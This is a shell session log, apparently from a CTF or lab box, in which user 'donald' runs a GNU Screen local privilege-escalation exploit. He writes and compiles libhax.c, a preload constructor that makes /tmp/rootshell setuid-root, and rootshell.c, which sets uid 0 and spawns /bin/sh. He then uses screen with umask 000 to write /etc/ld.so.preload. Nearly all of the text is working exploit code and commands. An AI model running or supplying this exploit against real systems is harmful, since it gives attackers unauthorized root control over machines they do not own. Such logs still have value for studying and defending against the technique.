 donald@DatabaseServer:/tmp$ nano libhax.c
donald@DatabaseServer:/tmp$ cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
donald@DatabaseServer:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
donald@DatabaseServer:/tmp$ rm -f /tmp/libhax.c
donald@DatabaseServer:/tmp$ nano rootshell.c
donald@DatabaseServer:/tmp$ cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
donald@DatabaseServer:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
donald@DatabaseServer:/tmp$ rm -f /tmp/rootshell.c
donald@DatabaseServer:/tmp$ cd /etc && umask 000 && screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" && screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.